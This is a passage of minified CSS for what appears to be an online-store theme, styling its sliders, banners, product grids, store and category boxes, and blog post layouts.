.slick-nav.slick-next{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.site-slider.slider-style.full-width .slider-item .site-banner{border-radius:0}.site-slider.slider-style.full-width .slider-item .entry-wrapper{left:0;right:0}@media screen and (min-width:576px){.site-slider.slider-style.full-width .slider-item .entry-wrapper{padding-left:2.5rem!important}}@media screen and (min-width:992px){.site-slider.slider-style.full-width .slider-item .entry-wrapper .entry-body .entry-title{line-height:1.1!important}.site-slider.slider-style.full-width .slider-item .entry-wrapper .entry-content p{font-size:1.125rem;line-height:1.4!important}}@media screen and (min-width:992px){.site-slider.slider-style.full-width .slider-item .entry-media{max-height:43.75rem}}.site-slider.slider-style .slick-dots{position:absolute;background-color:var(--theme-body-background);left:50%;padding:.375rem;margin-top:-.625rem;border-radius:1.875rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.site-slider.carousel-style{width:auto;max-width:none;max-height:16.25rem}.site-slider.carousel-style .slick-dots{margin-top:.625rem}@media screen and (min-width:1200px){.site-slider.carousel-style .slick-dots{margin-top:1.25rem}}.site-slider.border{border:0!important}.site-slider.border .slick-list{position:relative}.site-slider.border .slick-list::before{content:"";position:absolute;width:100%;height:calc(100% + 0px);border:.0625rem solid;border-color:var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none;z-index:1}.site-slider.border .slick-list .slider-item{position:relative}.site-slider.border .slick-list .slider-item:not(.slick-current)::after{content:"";position:absolute;width:.0625rem;height:100%;top:0;left:0;background-color:var(--color-gray-200)}.site-slider.border.border-w-2 .slick-list::before{border-width:.125rem}@media screen and (min-width:1200px){.site-slider.border.border-w-2 .slick-list::before{outline:1px solid var(--color-gray-200);outline-offset:-.1875rem}}.site-slider.border.border-primary .slick-list::before{border-color:var(--theme-primary-color)}.site-slider.border.border-primary .slick-list .slider-item:not(.slick-current)::after{background-color:var(--theme-primary-color)}.site-slider.border.border-primary.border-w-2 .slick-list::before{outline-color:var(--theme-primary-color)}.site-slider.border.border-red .slick-list::after{content:"";position:absolute;width:100%;height:12.5rem;background:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(75%,#fff0),to(rgb(220 38 38 / .08)));background:linear-gradient(180deg,#fff0 75%,rgb(220 38 38 / .08) 100%);border-bottom-left-radius:calc(var(--theme-site-border-radius) + 0.125rem);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none;bottom:0;z-index:-1}.site-slider.border.border-red .slick-list::before{border-color:var(--color-red-500);outline:1px solid var(--color-red-500);outline-offset:-2px}@media screen and (min-width:576px){.site-slider.border.border-red .slick-list::before{outline-width:.125rem;outline-offset:-3px}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-banner{position:relative}.site-banner .entry-wrapper{position:absolute;z-index:1}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge{height:1.375rem;border-radius:1.875rem}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge.sm{height:1.5rem}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge.rounded-base{border-radius:var(--theme-site-border-radius)}.site-banner .entry-wrapper .entry-body .entry-title{letter-spacing:-1.4px}@media screen and (min-width:768px){.site-banner .entry-wrapper .entry-footer .price{font-size:1.75rem}.site-banner .entry-wrapper .entry-footer .price del{font-size:70%}}.site-banner .entry-wrapper .entry-footer .price-description{margin-top:2px}.site-banner .entry-wrapper .entry-counter{margin-top:1.875rem}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter{margin-top:auto}}.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.75rem;height:1.75rem;background-color:rgb(255 255 255 / .3);border:1px solid rgb(255 255 255 / .4);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item{width:2rem;height:2rem}}.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item>*{font-weight:600;color:var(--color-gray-900)}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item>*{font-size:.8125rem}}.site-banner .entry-wrapper .entry-counter .site-countdown.dark .countdown-item{background-color:rgb(0 0 0 / .08);border:1px solid rgb(0 0 0 / .1)}.site-banner .entry-media{height:var(--banner-mobile-height)}@media screen and (min-width:768px){.site-banner .entry-media{height:var(--banner-tablet-height)}}@media screen and (min-width:1024px){.site-banner .entry-media{height:auto}}.site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}@media screen and (min-width:1024px){.site-banner .entry-media img{position:relative}}@media screen and (min-width:992px){.site-banner.shop-page-banner .entry-inner{max-width:40%}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-iconbox{position:relative;padding-top:.75rem;padding-bottom:.75rem}@media screen and (min-width:1024px){.site-iconbox{padding-top:.3125rem;padding-bottom:.3125rem}}.site-iconbox-icon{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:3.5rem;height:3.5rem;margin-right:1.25rem}.site-iconbox-detail .entry-title{margin-bottom:.3125rem}.site-iconbox-detail p{line-height:1.4}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.product-gallery:not(.product-gallery-images)>*:not(:first-child){display:none}.product-gallery-wrapper{position:relative}.product-gallery-wrapper .product-gallery-inner{position:relative;overflow:hidden}.product-gallery-wrapper .product-gallery-images{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery-wrapper .product-gallery-images>*{-ms-flex-negative:0;flex-shrink:0;width:100%}@media screen and (min-width:1200px){.product-gallery-wrapper .product-gallery-images>*{display:none;-ms-flex-negative:1;flex-shrink:1;-webkit-transform:translate(0)!important;transform:translate(0)!important}.product-gallery-wrapper .product-gallery-images>*.active{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.product-gallery-wrapper .product-gallery-dots{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;bottom:.3125rem;right:.3125rem;padding:.25rem .3125rem;border-radius:1.875rem;background-color:rgb(0 0 0 / .1);pointer-events:none}.product-gallery-wrapper .product-gallery-dots>*{width:.375rem;height:.375rem;border-radius:50%;background-color:var(--color-white)}.product-gallery-wrapper .product-gallery-dots>*.active{background-color:var(--color-yellow-400)}.product-gallery-wrapper .hover-gallery-wrapper{display:none}@media screen and (min-width:1200px){.product-gallery-wrapper .hover-gallery-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;top:0;left:0}}.product-gallery-wrapper .hover-gallery-wrapper .hover-block{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;height:100%}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(3),.products-grid-module.style-1 .product:nth-child(4){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(3),.products-grid-module.style-1 .product:nth-child(5){border-right:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.products-grid-module.style-1 .product:nth-child(4){border-bottom:0}.products-grid-module.style-1 .product:nth-child(3){border-right:0}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(3){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(4),.products-grid-module.style-1 .product:nth-child(5){border-right:1px solid var(--color-gray-200)}}.products-grid-module.style-2 .module-row:nth-child(1){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-2 .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-2 .column{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products-grid-module.style-2 .column.banner-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}}@media screen and (min-width:992px){.products-grid-module.style-2 .column.banner-block{position:relative;width:22.5rem}.products-grid-module.style-2 .column.banner-block .site-banner{height:100%}.products-grid-module.style-2 .column.banner-block .site-banner .entry-media{position:absolute;width:100%;height:100%}.products-grid-module.style-2 .column.banner-block .site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}}.products-grid-module.style-2 .column .products .product:nth-child(1){border-right:1px solid var(--color-gray-200)}.products-grid-module.style-3 .module-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:992px){.products-grid-module.style-3 .module-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.products-grid-module.style-3 .products-block{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;min-width:0}.products-grid-module.style-3 .products-block .site-slider .slick-list::before{display:none}.products-grid-module.style-3 .products-block .site-slider .slick-list .product .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products-grid-module.style-3 .products-block .site-slider .slick-dots{display:none!important}.products-grid-module.style-3 .banner-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block{border-bottom:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block{width:20rem;border-right:1px solid var(--color-gray-200);border-bottom:0}}.products-grid-module.style-3 .banner-block>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block>*{width:50%}}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block>*{width:100%}}.products-grid-module.style-3 .banner-block>*.site-store-box{padding:1.25rem}.products-grid-module.style-3 .banner-block>*.site-banner{border-radius:0}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block>*.site-banner .site-banner{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block>*.site-banner .entry-media{height:100%}}.products-grid-module.style-5 .site-module-body>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products-grid-module.style-5 .site-module-body>*:nth-child(1){border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3),.products-grid-module.style-5 .site-module-body>*:nth-child(4){border-top:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*.column-1-product{width:50%}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body>*:nth-child(3){border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*.column-2-product{width:50%}}@media screen and (min-width:1024px){.products-grid-module.style-5 .site-module-body>*:nth-child(1){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-top:0}.products-grid-module.style-5 .site-module-body>*:nth-child(4){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;border-top:0}.products-grid-module.style-5 .site-module-body>*.column-1-product{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:15.625rem}.products-grid-module.style-5 .site-module-body>*.column-2-product{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%}}@media screen and (max-width:575.98px){.products-grid-module.style-5 .site-module-body>*.products-separate-top .product{border-top:0;border-left:1px solid var(--color-gray-200)}}.products-grid-module.style-5 .site-module-body.border-block.border-red::after{border-color:var(--color-red-500)!important;outline:.0625rem solid var(--color-red-500);outline-offset:-.125rem}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body.border-block.border-red::after{outline-width:.125rem;outline-offset:-.1875rem}}.products-grid-module.style-6 .column:nth-child(1){border-bottom:.0625rem solid var(--color-gray-200)}.products-grid-module.style-6 .column:nth-child(1) .inner-column{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-6 .column:nth-child(1) .inner-column{width:50%}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-top-right-radius:0;border-bottom-right-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-top-left-radius:0;border-bottom-left-radius:0}}@media screen and (max-width:575.98px){.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-bottom-left-radius:0;border-bottom-right-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-radius:0}}@media screen and (min-width:992px){.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-bottom-left-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-bottom-right-radius:0}}.products-grid-module.style-6 .column:nth-child(2) .product{border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(5),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(6){border-bottom:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2n+1){border-right:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2n+1){border-right:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(1),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(4),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(5){border-right:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.products-grid-module.style-6 .column:nth-child(2) .product{border-bottom:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(3){border-right:1px solid var(--color-gray-200)}}.products-grid-module.style-8 .module-row .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;min-width:0}.products-grid-module.style-8 .module-row .column:nth-child(1){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>* .site-banner{border-radius:0}@media screen and (min-width:576px){.products-grid-module.style-8 .module-row .column:nth-child(1){-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>*{width:50%;height:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner{width:100%;height:100%;border-radius:0;border-top-right-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner .entry-media{position:absolute;width:100%;height:100%}}@media screen and (min-width:992px){.products-grid-module.style-8 .module-row .column:nth-child(1){width:38%;border-bottom:0}.products-grid-module.style-8 .module-row .column:nth-child(1) .category-list{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:19.375rem}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner{border-radius:0}.products-grid-module.style-8 .module-row .column:nth-child(2){-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.products-grid-module.style-8 .module-row .column .inner-column{height:100%}.products-grid-module.style-8 .module-row .column .category-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1.25rem}.products-grid-module.style-8 .module-row .column .category-list ul{margin:0;padding:0;list-style:none}.products-grid-module.style-8 .module-row .column .category-list ul li+li{margin-top:.1875rem}.products-grid-module.style-8 .module-row .column .category-list ul li a{font-size:.8125rem;text-decoration-color:#fff0;text-underline-offset:.1875rem;color:var(--color-gray-600);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.products-grid-module.style-8 .module-row .column .category-list ul li a:hover{color:var(--color-gray-800);text-decoration-color:var(--color-gray-800)}.products-grid-module.style-8 .module-row .column .site-slider .slick-list::before{display:none}.products-grid-module.style-8 .module-row .column .site-slider .slick-dots{display:none!important}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-promo .column{height:100%}@media screen and (max-width:991.98px){.site-promo .column{width:100%;text-align:center}}.site-promo .sale-count{letter-spacing:-8px!important;top:-8%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (min-width:992px){.site-promo .sale-count{top:-67%}}@media screen and (min-width:992px){.site-promo .promo-image{position:absolute;width:100%;height:auto}}@media screen and (max-width:991.98px){.site-promo .promo-image{top:auto!important;left:auto!important;right:auto!important;max-width:80%;margin-bottom:-1.25rem}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.store-box-header .store-brand{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:4.5rem;height:4.5rem;margin-right:1.25rem}.store-box-header .store-brand a{position:relative;display:block;overflow:hidden;border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.store-box-header .store-detail .entry-title a{color:currentColor;text-decoration:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.store-box-header .store-detail .entry-title a:hover{color:var(--theme-primary-color)}.store-box-footer{margin-top:1.25rem;padding-top:.9375rem;border-top:1px solid var(--color-gray-200)}.store-box-footer ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;font-size:.75rem;list-style:none;margin:0;padding:0}.site-store-boxes{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-store-boxes>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;padding:1.25rem}.site-store-boxes>*+*{border-top:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.site-store-boxes>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:50%}.site-store-boxes>*:nth-child(1),.site-store-boxes>*:nth-child(3){border-right:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.site-store-boxes>*{width:25%}.site-store-boxes>*:nth-child(2){border-right:1px solid var(--color-gray-200)}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.store-category-box{position:relative}.store-category-box .category-detail .entry-title a{color:currentColor;text-decoration:none;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.store-category-box .category-detail .entry-title a:hover{color:var(--theme-primary-color)}.store-category-box.style-1{padding:.3125rem}@media screen and (min-width:576px){.store-category-box.style-1{padding:.9375rem}}.store-category-box.style-1 .category-thumbnail{margin-bottom:.25rem}.store-category-box.style-1 .category-thumbnail img{-webkit-transition:all 0.2s cubic-bezier(.25,.1,.25,1);transition:all 0.2s cubic-bezier(.25,.1,.25,1)}.store-category-box.style-1 .category-thumbnail a:hover img{opacity:.7}.store-category-box.style-1 .category-detail{text-align:center}.store-category-box.style-1 .category-detail .entry-title{font-size:.75rem;font-weight:500}@media screen and (min-width:576px){.store-category-box.style-1 .category-detail .entry-title{font-size:.8125rem}}.store-category-box.style-2{padding:.4375rem}@media screen and (min-width:576px){.store-category-box.style-2{padding:.9375rem}}.store-category-box.style-2 .category-thumbnail{margin-bottom:.5rem}.store-category-box.style-2 .category-thumbnail a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-category-box.style-2 .category-thumbnail a::before{content:"";position:absolute;width:95%;height:95%;background-color:var(--color-gray-100);border-radius:50%;z-index:-1}.store-category-box.style-2 .category-detail{text-align:center}.store-category-box.style-2 .category-detail .entry-title{font-size:.8125rem}.store-category-box.style-3{padding:.5rem}.store-category-box.style-3 .category-thumbnail{margin-bottom:.5rem;padding-left:.4375rem;padding-right:.4375rem}.store-category-box.style-3 .category-detail{text-align:center}.store-category-box.style-3 .category-detail .entry-title{font-size:.75rem;font-weight:500}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.post{position:relative;margin-bottom:1.25rem}.post .post-thumbnail{position:relative;margin-bottom:.75rem}@media screen and (min-width:576px){.post .post-thumbnail{margin-bottom:1.25rem}}.post .post-thumbnail .post-category{position:absolute;top:.625rem;left:.625rem;z-index:1}.post .post-body .entry-title{line-height:1.3}.post .post-body .entry-title a{color:currentColor;text-decoration-color:#fff0;text-underline-offset:.1875rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.post .post-body .entry-title a:hover{text-decoration-color:currentColor}.post .post-body .entry-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.post .entry-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:.625rem;margin-top:1.25rem;padding-top:1.25rem;border-top:1px solid var(--color-gray-200)}.post .entry-tags{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.1875rem}.post .entry-tags>span{font-size:.75rem;margin-right:.625rem;color:var(--color-gray-500)}@media screen and (max-width:575.98px){.post .entry-tags>span{display:block;width:100%}}.post .entry-tags ul{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem;list-style:none;margin:0;padding:0}.post .entry-tags ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post .entry-tags ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;font-weight:600;text-decoration:none;height:1.5rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-300);border-radius:.25rem;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.post .entry-tags ul li a:hover{background-color:var(--color-gray-100)}.post .post-author-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}@media screen and (min-width:576px){.post .post-author-bio{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.post .post-author-bio .author-avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3.5rem;margin-right:1.25rem}@media screen and (min-width:576px){.post .post-author-bio .author-avatar{width:5.375rem}}.post .post-author-bio .author-avatar a{position:relative;display:block;overflow:hidden;border-radius:50%}.post .post-author-bio .author-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.post .post-author-bio .author-detail>span{font-size:.75rem;font-weight:500;color:var(--color-gray-400)}.post .post-author-bio .author-detail .author-name{font-size:.9375rem}.post .post-author-bio .author-detail p{font-size:.8125rem;color:var(--color-gray-600)}.post-category a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.6875rem;font-weight:700;line-height:1.5rem;text-transform:uppercase;text-decoration:none;color:var(--theme-primary-color);background-color:var(--color-white);height:1.5rem;padding-left:.5rem;padding-right:.5rem;border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s 